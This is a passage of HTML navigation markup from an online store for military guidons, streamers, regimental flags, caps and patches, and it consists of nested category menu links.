                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/dod-gift-guidons.html"
                               aria-label="DOD Gift Guidons"
                            >
                                DOD Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/engineer-gift-guidons.html"
                               aria-label="Engineer Gift Guidons"
                            >
                                Engineer Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/finance-gift-guidons.html"
                               aria-label="Finance Gift Guidons"
                            >
                                Finance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/infantry-gift-guidons.html"
                               aria-label="Infantry Gift Guidons"
                            >
                                Infantry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/installation-management-command-gift-guidon.html"
                               aria-label="Installation Management Command Gift Guidon"
                            >
                                Installation Management Command Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/jag-gift-guidons.html"
                               aria-label="JAG Gift Guidons"
                            >
                                JAG Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/medical-gift-guidons.html"
                               aria-label="Medical Gift Guidons"
                            >
                                Medical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-intelligence-gift-guidons.html"
                               aria-label="Military Intelligence Gift Guidons"
                            >
                                Military Intelligence Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-police-gift-guidons.html"
                               aria-label="Military Police Gift Guidons"
                            >
                                Military Police Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ncoa-gift-guidons.html"
                               aria-label="NCOA Gift Guidons"
                            >
                                NCOA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ordnance-gift-guidons.html"
                               aria-label="Ordnance Gift Guidons"
                            >
                                Ordnance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/psyops-gift-guidons.html"
                               aria-label="PSYOPS Gift Guidons"
                            >
                                PSYOPS Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/public-affairs-gift-guidons.html"
                               aria-label="Public Affairs Gift Guidons"
                            >
                                Public Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/quartermaster-gift-guidons.html"
                               aria-label="Quartermaster Gift Guidons"
                            >
                                Quartermaster Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/recruiting-gift-guidons.html"
                               aria-label="Recruiting Gift Guidons"
                            >
                                Recruiting Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/seperate-unit-gift-guidons.html"
                               aria-label="Seperate Unit Gift Guidons"
                            >
                                Seperate Unit Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/signal-mini-guidons.html"
                               aria-label="Signal Gift Guidons"
                            >
                                Signal Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-forces-gift-guidons.html"
                               aria-label="Special Forces Gift Guidons"
                            >
                                Special Forces Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-troops-battalion-gift-guidons.html"
                               aria-label="Special Troops Battalion Gift Guidons"
                            >
                                Special Troops Battalion Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/support-gift-guidons.html"
                               aria-label="Support Gift Guidons"
                            >
                                Support Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/transportation-gift-guidons.html"
                               aria-label="Transportation Gift Guidons"
                            >
                                Transportation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/veterinary-gift-guidons.html"
                               aria-label="Veterinary Gift Guidons"
                            >
                                Veterinary Gift Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-guidon.html"
                       aria-label="ARMY GUIDON"
                    >
                        ARMY GUIDON
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-24"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-24">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-guidon/air-defense-artillery-guidons.html"
                               aria-label="Air Defense Artillery Guidons"
                            >
                                Air Defense Artillery Guidons
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/usmc-guidon.html"
   data-collapsible="navPages-31"
>
    USMC Guidon
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/usmc-guidon.html"
               aria-label="All USMC Guidon"
            >
                All USMC Guidon
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/usmc-guidon/usmc-guidon-for-frame.html"
                       aria-label="USMC GUIDON For Frame"
                    >
                        USMC GUIDON For Frame
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/police-guidon.html"
   aria-label="Police Guidon"
>
    Police Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/morale-guidons.html/"
   aria-label="Morale Guidons"
>
    Morale Guidons
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
   data-collapsible="navPages-32"
>
    ROTC / JROTC Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
               aria-label="All ROTC / JROTC Guidons"
            >
                All ROTC / JROTC Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc.html"
                       aria-label="ROTC"
                    >
                        ROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/jrotc.html"
                       aria-label="JROTC"
                    >
                        JROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc-flags.html"
                       aria-label="ROTC Flags"
                    >
                        ROTC Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/custom-guidon.html"
   aria-label="Custom Guidon"
>
    Custom Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/streamers.html"
   data-collapsible="navPages-33"
>
    STREAMERS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-33" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/streamers.html"
               aria-label="All STREAMERS"
            >
                All STREAMERS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/air-force-streamers.html"
                       aria-label="Air Force Streamers"
                    >
                        Air Force Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-126"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-guidons.html"
                               aria-label="Air Force Streamer For Guidons"
                            >
                                Air Force Streamer For Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-organizational-colors.html"
                               aria-label="Air Force Streamer for Organizational Colors"
                            >
                                Air Force Streamer for Organizational Colors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-air-force-flag.html"
                               aria-label="Air Force Streamer for Air Force Flag"
                            >
                                Air Force Streamer for Air Force Flag
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/army-streamers.html"
                       aria-label="Army Streamers"
                    >
                        Army Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-135"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-135">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/army-streamers/army-battle-streamers-for-guidons.html"
                               aria-label="Army Battle Streamers For Guidons"
                            >
                                Army Battle Streamers For Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/streamers/navy-streamers.html"
                       aria-label="Navy Streamers"
                    >
                        Navy Streamers
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/national-state-and-service-flags.html"
   data-collapsible="navPages-100"
>
    National, State and Service Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-100" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/national-state-and-service-flags.html"
               aria-label="All National, State and Service Flags"
            >
                All National, State and Service Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags.html"
                       aria-label="Custom Flags"
                    >
                        Custom Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/mini-regimental-flags.html"
   data-collapsible="navPages-51"
>
    Mini Regimental Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-51" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/mini-regimental-flags.html"
               aria-label="All Mini Regimental Flags"
            >
                All Mini Regimental Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/air-defense-mini-regimental-flag.html"
                       aria-label="Air Defense Mini Regimental Flag"
                    >
                        Air Defense Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/armor-mini-regimental-flag.html"
                       aria-label="Armor Mini Regimental Flag"
                    >
                        Armor Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/gifts-and-awards/aviation-regimental-flag.html"
                       aria-label="Aviation Regimental Flag"
                    >
                        Aviation Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/cavalry-mini-regimental-flag.html"
                       aria-label="Cavalry Mini Regimental Flag"
                    >
                        Cavalry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/chemical-battalion-regimental-flags.html"
                       aria-label="Chemical Battalion Regimental Flags"
                    >
                        Chemical Battalion Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/civil-affairs-mini-regimental-flag.html"
                       aria-label="Civil Affairs Mini Regimental Flag"
                    >
                        Civil Affairs Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/field-artillery-mini-regimental-flag.html"
                       aria-label="Field Artillery Mini Regimental Flag"
                    >
                        Field Artillery Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/infantry-mini-regimental-flag.html"
                       aria-label="Infantry Mini Regimental Flag"
                    >
                        Infantry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/medical-corps-mini-regimental-flag.html"
                       aria-label="Medical Corps Mini Regimental Flag"
                    >
                        Medical Corps Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-intelligence-regimental-flags.html"
                       aria-label="Military Intelligence Regimental Flags"
                    >
                        Military Intelligence Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-police-regimental-colors.html"
                       aria-label="Military Police Regimental Colors"
                    >
                        Military Police Regimental Colors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/ordnance-mini-regimental-flag.html"
                       aria-label="Ordnance Mini Regimental Flag"
                    >
                        Ordnance Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/psycological-operations-mini-regimental-flag.html"
                       aria-label="Psycological Operations Mini Regimental Flag"
                    >
                        Psycological Operations Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/separate-units-mini-regimental-flag.html"
                       aria-label="Separate Units Mini Regimental Flag"
                    >
                        Separate Units Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/signal-mini-regimental-flag.html"
                       aria-label="Signal Mini Regimental Flag"
                    >
                        Signal Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-forces-mini-regimental-flag.html"
                       aria-label="Special Forces Mini Regimental Flag"
                    >
                        Special Forces Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-troops-battalion-mini-regimental-flags.html"
                       aria-label="Special Troops Battalion Mini Regimental Flags"
                    >
                        Special Troops Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/support-battalion-mini-regimental-flags.html"
                       aria-label="Support Battalion Mini Regimental Flags"
                    >
                        Support Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/sustainment-.html"
                       aria-label="Sustainment Mini Regimental Flags"
                    >
                        Sustainment Mini Regimental Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
   data-collapsible="navPages-67"
>
    BALL CAPS - BEANIES - BOONIE HATS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-67" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
               aria-label="All BALL CAPS - BEANIES - BOONIE HATS"
            >
                All BALL CAPS - BEANIES - BOONIE HATS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/boonies-and-beanies.html"
                       aria-label="Boonies and Beanies"
                    >
                        Boonies and Beanies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/fire-house-headgear.html"
                       aria-label="Fire House Headgear "
                    >
                        Fire House Headgear 
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/air-defense-ball-caps.html"
                       aria-label="Air Defense Ball Caps"
                    >
                        Air Defense Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/armor-ball-caps.html"
                       aria-label="Armor Ball Caps"
                    >
                        Armor Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/artillery-ball-caps.html"
                       aria-label="Artillery Ball Caps"
                    >
                        Artillery Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/cavalry-ball-caps.html"
                       aria-label="Cavalry Ball Caps"
                    >
                        Cavalry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/chemical-ball-caps.html"
                       aria-label="Chemical Ball Caps"
                    >
                        Chemical Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/infantry-ball-caps.html"
                       aria-label="Infantry Ball Caps"
                    >
                        Infantry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/morale-ball-caps.html"
                       aria-label="Morale Ball Caps"
                    >
                        Morale Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/quartermaster-ball-caps.html"
                       aria-label="Quartermaster Ball Caps"
                    >
                        Quartermaster Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/school-ball-cap.html"
                       aria-label="School Ball Cap"
                    >
                        School Ball Cap
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/signal-ball-caps.html"
                       aria-label="Signal Ball Caps"
                    >
                        Signal Ball Caps
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/clothing-line.html"
   aria-label="Clothing Line"
>
    Clothing Line
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://dodguidons.com/categories/patches-.html/"
   data-collapsible="navPages-34"
>
    Patches 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/patches-.html/"
               aria-label="All Patches "
            >
                All Patches 
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/chemical-nbc-patches.html"
                       aria-label="CHEMICAL CBRN PATCHES"
                    >
                        CHEMICAL CBRN PATCHES
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action activePage"
                       href="https://dodguidons.com/categories/patches/cold-war-veterans.html"
                       aria-label="Cold War Veterans"
                    >
                        Cold War Veterans
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/engineers-and-sappers.html"
                       aria-label="Engineers and Sappers"
                    >
                        Engineers and Sappers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/field-artillery.html"
                       aria-label="Field Artillery Patches"
                    >
                        Field Artillery Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/infantry.html"
                       aria-label="Infantry Related Patches"
                    >
                        Infantry Related Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/infra-red-laser-cut-patches.html"
                       aria-label="Infra Red Laser Cut Patches"
                    >
                        Infra Red Laser Cut Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/leather-patches.html"
                       aria-label="Leather Patches"
                    >
                        Leather Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/master-gunner.html"
                       aria-label="Master Gunner Patches"
                    >
                        Master Gunner Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/mechanics.html"
                       aria-label="Mechanics"
                    >
                        Mechanics
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/medical-corps-patches.html"
                       aria-label="Medical Corps Patches"
                    >
                        Medical Corps Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/military-intelligence-patches.html"
                       aria-label="Military Intelligence Patches"
                    >
                        Military Intelligence Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/moral3-patches.html"
                       aria-label="Moral3 Patches"
                    >
                        Moral3 Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/plate-carrier-kill-patches.html"
                       aria-label="Plate Carrier Kill Patches"
                    >
                        Plate Carrier Kill Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/post-camp-base-kaserne-patches.html"
                       aria-label="Post Camp Base Kaserne Patches"
                    >
                        Post Camp Base Kaserne Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ranger-eyes.html"
                       aria-label="Ranger Eyes"
                    >
                        Ranger Eyes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/u-s-cavalry-patches.html"
                       aria-label="U.S Cavalry Patches"
                    >
                        U.S Cavalry Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/ukraine-support.html"
                       aria-label="Ukraine Support"
                    >
                        Ukraine Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/us-navy-patches.html"
                       aria-label="US Navy Patches"
                    >
                        US Navy Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/usmc.html"
                       aria-label="USMC"
                    >
                        USMC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/air-defense.html"
                       aria-label="Air Defense"
                    >
                        Air Defense
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/patches/armor-patches.html"
                       aria-label="Armor Patches"
                    >
                        Armor Patches
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-39"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
